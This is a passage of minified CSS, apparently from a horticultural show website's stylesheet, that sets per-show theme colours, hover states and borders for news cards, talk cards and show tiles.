rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-cardiff .show-news--theme .show-news__meta-sep,.t-chatsworth .show-news--theme .show-news__meta-sep,.t-chelsea .show-news--theme .show-news__meta-sep,.t-gardeners-world .show-news--theme .show-news__meta-sep,.t-hampton .show-news--theme .show-news__meta-sep,.t-london .show-news--theme .show-news__meta-sep,.t-malvern-autumn .show-news--theme .show-news__meta-sep,.t-malvern-spring .show-news--theme .show-news__meta-sep,.t-tatton .show-news--theme .show-news__meta-sep,.t-urban .show-news--theme .show-news__meta-sep,.t-wentworth .show-news--theme .show-news__meta-sep,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__title,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__title,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__title,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__title,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__title,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-london .show-news--theme.show-news--hasmore:hover .show-news__title,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__title,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__title,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__title,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__title,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__title{color:#fff}.t-chelsea .show-news--theme .show-news__expand{color:#623a7d;border-color:#623a7d;background:#EBEBF5}.t-hampton .show-news--theme .show-news__expand{color:#9e1f4b;border-color:#9e1f4b;background:#FCEAF2}.t-tatton .show-news--theme .show-news__expand{color:#3b6b58;border-color:#3b6b58;background:#def2ef}.t-cardiff .show-news--theme .show-news__expand{color:#A86C25;border-color:#A86C25;background:#FFF2D3}.t-chatsworth .show-news--theme .show-news__expand{color:#7d0a52;border-color:#7d0a52;background:#EEDFED}.t-malvern-spring .show-news--theme .show-news__expand{color:#4570b4;border-color:#4570b4;background:#ddf2f9}.t-malvern-autumn .show-news--theme .show-news__expand{color:#0d668a;border-color:#0d668a;background:#ddf2f9}.t-gardeners-world .show-news--theme .show-news__expand{color:#ff5a00;border-color:#ff5a00;background:#ffdecc}.t-london .show-news--theme .show-news__expand{color:#005747;border-color:#005747;background:#DCEFE2}.t-urban .show-news--theme .show-news__expand{color:#e55a13;border-color:#e55a13;background:#e55a13}.t-wentworth .show-news--theme .show-news__expand{color:#3b6b58;border-color:#3b6b58;background:#def2ef}.t-chelsea .show-news--theme:hover .show-news__expand{color:#623a7d}.t-hampton .show-news--theme:hover .show-news__expand{color:#9e1f4b}.t-tatton .show-news--theme:hover .show-news__expand{color:#3b6b58}.t-cardiff .show-news--theme:hover .show-news__expand{color:#A86C25}.t-chatsworth .show-news--theme:hover .show-news__expand{color:#7d0a52}.t-malvern-spring .show-news--theme:hover .show-news__expand{color:#4570b4}.t-malvern-autumn .show-news--theme:hover .show-news__expand{color:#0d668a}.t-gardeners-world .show-news--theme:hover .show-news__expand{color:#ff5a00}.t-london .show-news--theme:hover .show-news__expand{color:#005747}.t-urban .show-news--theme:hover .show-news__expand{color:#e55a13}.t-wentworth .show-news--theme:hover .show-news__expand{color:#3b6b58}.t-chelsea .show-news:hover .show-news__more .show-news__expand{color:#623a7d;background-color:#EBEBF5}.t-hampton .show-news:hover .show-news__more .show-news__expand{color:#9e1f4b;background-color:#FCEAF2}.t-tatton .show-news:hover .show-news__more .show-news__expand{color:#3b6b58;background-color:#def2ef}.t-cardiff .show-news:hover .show-news__more .show-news__expand{color:#A86C25;background-color:#FFF2D3}.t-chatsworth .show-news:hover .show-news__more .show-news__expand{color:#7d0a52;background-color:#EEDFED}.t-malvern-spring .show-news:hover .show-news__more .show-news__expand{color:#4570b4;background-color:#ddf2f9}.t-malvern-autumn .show-news:hover .show-news__more .show-news__expand{color:#0d668a;background-color:#ddf2f9}.t-gardeners-world .show-news:hover .show-news__more .show-news__expand{color:#ff5a00;background-color:#ffdecc}.t-london .show-news:hover .show-news__more .show-news__expand{color:#005747;background-color:#DCEFE2}.t-urban .show-news:hover .show-news__more .show-news__expand{color:#e55a13;background-color:#e55a13}.t-wentworth .show-news:hover .show-news__more .show-news__expand{color:#3b6b58;background-color:#def2ef}.t-chelsea .show-news--theme .show-news__meta-item{color:#fff;background-color:#623a7d}.t-hampton .show-news--theme .show-news__meta-item{color:#fff;background-color:#9e1f4b}.t-tatton .show-news--theme .show-news__meta-item{color:#fff;background-color:#3b6b58}.t-cardiff .show-news--theme .show-news__meta-item{color:#fff;background-color:#A86C25}.t-chatsworth .show-news--theme .show-news__meta-item{color:#fff;background-color:#7d0a52}.t-malvern-spring .show-news--theme .show-news__meta-item{color:#fff;background-color:#4570b4}.t-malvern-autumn .show-news--theme .show-news__meta-item{color:#fff;background-color:#0d668a}.t-gardeners-world .show-news--theme .show-news__meta-item{color:#fff;background-color:#ff5a00}.t-london .show-news--theme .show-news__meta-item{color:#fff;background-color:#005747}.t-urban .show-news--theme .show-news__meta-item{color:#fff;background-color:#e55a13}.t-wentworth .show-news--theme .show-news__meta-item{color:#fff;background-color:#3b6b58}.t-chelsea .video-timeline--theme .video-timeline__summary-duration{border-top-color:#623a7d;border-bottom-color:#623a7d}.t-hampton .video-timeline--theme .video-timeline__summary-duration{border-top-color:#9e1f4b;border-bottom-color:#9e1f4b}.t-tatton .video-timeline--theme .video-timeline__summary-duration{border-top-color:#3b6b58;border-bottom-color:#3b6b58}.t-cardiff .video-timeline--theme .video-timeline__summary-duration{border-top-color:#A86C25;border-bottom-color:#A86C25}.t-chatsworth .video-timeline--theme .video-timeline__summary-duration{border-top-color:#7d0a52;border-bottom-color:#7d0a52}.t-malvern-spring .video-timeline--theme .video-timeline__summary-duration{border-top-color:#4570b4;border-bottom-color:#4570b4}.t-malvern-autumn .video-timeline--theme .video-timeline__summary-duration{border-top-color:#0d668a;border-bottom-color:#0d668a}.t-gardeners-world .video-timeline--theme .video-timeline__summary-duration{border-top-color:#ff5a00;border-bottom-color:#ff5a00}.t-london .video-timeline--theme .video-timeline__summary-duration{border-top-color:#005747;border-bottom-color:#005747}.t-urban .video-timeline--theme .video-timeline__summary-duration{border-top-color:#e55a13;border-bottom-color:#e55a13}.t-wentworth .video-timeline--theme .video-timeline__summary-duration{border-top-color:#3b6b58;border-bottom-color:#3b6b58}.t-chelsea .c-box-show-highlights a:not(.button){color:#623a7d}.t-hampton .c-box-show-highlights a:not(.button){color:#9e1f4b}.t-tatton .c-box-show-highlights a:not(.button){color:#3b6b58}.t-cardiff .c-box-show-highlights a:not(.button){color:#A86C25}.t-chatsworth .c-box-show-highlights a:not(.button){color:#7d0a52}.t-malvern-spring .c-box-show-highlights a:not(.button){color:#4570b4}.t-malvern-autumn .c-box-show-highlights a:not(.button){color:#0d668a}.t-gardeners-world .c-box-show-highlights a:not(.button){color:#ff5a00}.t-london .c-box-show-highlights a:not(.button){color:#005747}.t-urban .c-box-show-highlights a:not(.button){color:#e55a13}.t-wentworth .c-box-show-highlights a:not(.button){color:#3b6b58}.t-chelsea .c-box-show-highlights h3{color:#623a7d}.t-hampton .c-box-show-highlights h3{color:#9e1f4b}.t-tatton .c-box-show-highlights h3{color:#3b6b58}.t-cardiff .c-box-show-highlights h3{color:#A86C25}.t-chatsworth .c-box-show-highlights h3{color:#7d0a52}.t-malvern-spring .c-box-show-highlights h3{color:#4570b4}.t-malvern-autumn .c-box-show-highlights h3{color:#0d668a}.t-gardeners-world .c-box-show-highlights h3{color:#ff5a00}.t-london .c-box-show-highlights h3{color:#005747}.t-urban .c-box-show-highlights h3{color:#e55a13}.t-wentworth .c-box-show-highlights h3{color:#3b6b58}.t-chelsea .c-card-show-talk--theme{border-top:3px solid #623a7d}.t-chelsea .c-card-show-talk--theme .c-card-show-talk__venue{color:#623a7d}.t-hampton .c-card-show-talk--theme{border-top:3px solid #9e1f4b}.t-hampton .c-card-show-talk--theme .c-card-show-talk__venue{color:#9e1f4b}.t-tatton .c-card-show-talk--theme{border-top:3px solid #3b6b58}.t-tatton .c-card-show-talk--theme .c-card-show-talk__venue{color:#3b6b58}.t-cardiff .c-card-show-talk--theme{border-top:3px solid #A86C25}.t-cardiff .c-card-show-talk--theme .c-card-show-talk__venue{color:#A86C25}.t-chatsworth .c-card-show-talk--theme{border-top:3px solid #7d0a52}.t-chatsworth .c-card-show-talk--theme .c-card-show-talk__venue{color:#7d0a52}.t-malvern-spring .c-card-show-talk--theme{border-top:3px solid #4570b4}.t-malvern-spring .c-card-show-talk--theme .c-card-show-talk__venue{color:#4570b4}.t-malvern-autumn .c-card-show-talk--theme{border-top:3px solid #0d668a}.t-malvern-autumn .c-card-show-talk--theme .c-card-show-talk__venue{color:#0d668a}.t-gardeners-world .c-card-show-talk--theme{border-top:3px solid #ff5a00}.t-gardeners-world .c-card-show-talk--theme .c-card-show-talk__venue{color:#ff5a00}.t-london .c-card-show-talk--theme{border-top:3px solid #005747}.t-london .c-card-show-talk--theme .c-card-show-talk__venue{color:#005747}.t-urban .c-card-show-talk--theme{border-top:3px solid #e55a13}.t-urban .c-card-show-talk--theme .c-card-show-talk__venue{color:#e55a13}.t-wentworth .c-card-show-talk--theme{border-top:3px solid #3b6b58}.t-wentworth .c-card-show-talk--theme .c-card-show-talk__venue{color:#3b6b58}.t-cardiff .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-chatsworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-chelsea .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-gardeners-world .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-hampton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-london .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-malvern-autumn .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-malvern-spring .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-tatton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-urban .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-wentworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue{color:#fff}.t-chelsea .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#623a7d}.t-chelsea .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#9665b8}.t-hampton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#9e1f4b}.t-hampton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#db487b}.t-tatton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#3b6b58}.t-tatton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#63a98d}.t-cardiff .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#A86C25}.t-cardiff .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#da9f59}.t-chatsworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#7d0a52}.t-chatsworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#db1290}.t-malvern-spring .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#4570b4}.t-malvern-spring .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#8ca8d3}.t-malvern-autumn .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#0d668a}.t-malvern-autumn .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#16abe7}.t-gardeners-world .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#ff5a00}.t-gardeners-world .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#ff9c66}.t-london .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#005747}.t-london .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#00bd9a}.t-urban .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#e55a13}.t-urban .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#f3996b}.t-wentworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#3b6b58}.t-wentworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#63a98d}.t-chelsea .c-dark-box-shows-talks-landing h3,.t-chelsea .c-dark-box-shows-talks-landing h3 a{color:#623a7d}.t-hampton .c-dark-box-shows-talks-landing h3,.t-hampton .c-dark-box-shows-talks-landing h3 a{color:#9e1f4b}.t-tatton .c-dark-box-shows-talks-landing h3,.t-tatton .c-dark-box-shows-talks-landing h3 a{color:#3b6b58}.t-cardiff .c-dark-box-shows-talks-landing h3,.t-cardiff .c-dark-box-shows-talks-landing h3 a{color:#A86C25}.t-chatsworth .c-dark-box-shows-talks-landing h3,.t-chatsworth .c-dark-box-shows-talks-landing h3 a{color:#7d0a52}.t-malvern-spring .c-dark-box-shows-talks-landing h3,.t-malvern-spring .c-dark-box-shows-talks-landing h3 a{color:#4570b4}.t-malvern-autumn .c-dark-box-shows-talks-landing h3,.t-malvern-autumn .c-dark-box-shows-talks-landing h3 a{color:#0d668a}.t-gardeners-world .c-dark-box-shows-talks-landing h3,.t-gardeners-world .c-dark-box-shows-talks-landing h3 a{color:#ff5a00}.t-london .c-dark-box-shows-talks-landing h3,.t-london .c-dark-box-shows-talks-landing h3 a{color:#005747}.t-urban .c-dark-box-shows-talks-landing h3,.t-urban .c-dark-box-shows-talks-landing h3 a{color:#e55a13}.t-wentworth .c-dark-box-shows-talks-landing h3,.t-wentworth .c-dark-box-shows-talks-landing h3 a{color:#3b6b58}.t-chelsea .c-dark-box-shows-talks-landing p.sponsor{color:#623a7d}.t-hampton .c-dark-box-shows-talks-landing p.sponsor{color:#9e1f4b}.t-tatton .c-dark-box-shows-talks-landing p.sponsor{color:#3b6b58}.t-cardiff .c-dark-box-shows-talks-landing p.sponsor{color:#A86C25}.t-chatsworth .c-dark-box-shows-talks-landing p.sponsor{color:#7d0a52}.t-malvern-spring .c-dark-box-shows-talks-landing p.sponsor{color:#4570b4}.t-malvern-autumn .c-dark-box-shows-talks-landing p.sponsor{color:#0d668a}.t-gardeners-world .c-dark-box-shows-talks-landing p.sponsor{color:#ff5a00}.t-london .c-dark-box-shows-talks-landing p.sponsor{color:#005747}.t-urban .c-dark-box-shows-talks-landing p.sponsor{color:#e55a13}.t-wentworth .c-dark-box-shows-talks-landing p.sponsor{color:#3b6b58}.t-chelsea .c-card-show-garden__caption{color:#fff;background-color:#623a7d}.t-hampton .c-card-show-garden__caption{color:#fff;background-color:#9e1f4b}.t-tatton .c-card-show-garden__caption{color:#fff;background-color:#3b6b58}.t-cardiff .c-card-show-garden__caption{color:#fff;background-color:#A86C25}.t-chatsworth .c-card-show-garden__caption{color:#fff;background-color:#7d0a52}.t-malvern-spring .c-card-show-garden__caption{color:#fff;background-color:#4570b4}.t-malvern-autumn .c-card-show-garden__caption{color:#fff;background-color:#0d668a}.t-gardeners-world .c-card-show-garden__caption{color:#fff;background-color:#ff5a00}.t-london .c-card-show-garden__caption{color:#fff;background-color:#005747}.t-urban .c-card-show-garden__caption{color:#fff;background-color:#e55a13}.t-wentworth .c-card-show-garden__caption{color:#fff;background-color:#3b6b58}.t-chelsea .c-show-tile a{color:#623a7d}.t-hampton .c-show-tile a{color:#9e1f4b}.t-tatton .c-show-tile a{color:#3b6b58}.t-cardiff .c-show-tile a{color:#A86C25}.t-chatsworth .c-show-tile a{color:#7d0a52}.t-malvern-spring .c-show-tile a{color:#4570b4}.t-malvern-autumn .c-show-tile a{color:#0d668a}.t-gardeners-world .c-show-tile a{color:#ff5a00}.t-london .c-show-tile a{color:#005747}.t-urban .c-show-tile a{color:#e55a13}.t-wentworth .c-show-tile a{color:#3b6b58}@media (min-width:30em){.t-chelsea .c-show-tile:hover{background:#623a7d}.t-hampton .c-show-tile:hover{background:#9e1f4b}.t-tatton .c-show-tile:hover{background:#3b6b58}.t-cardiff .c-show-tile:hover{background:#A86C25}.t-chatsworth .c-show-tile:hover{background:#7d0a52}.t-malvern-spring .c-show-tile:hover{background:#4570b4}.t-malvern-autumn .c-show-tile:hover{background:#0d668a}.t-gardeners-world .c-show-tile:hover{background:#ff5a00}.t-london .c-show-tile:hover{background:#005747}.t-urban .c-show-tile:hover{background:#e55a13}.t-wentworth .c-show-tile:hover{background:#3b6b58}}.t-chelsea .c-show-tile--theme,.t-chelsea .c-show-tile--theme-alt{background-color:#623a7d;border-color:#623a7d}.t-hampton .c-show-tile--theme,.t-hampton 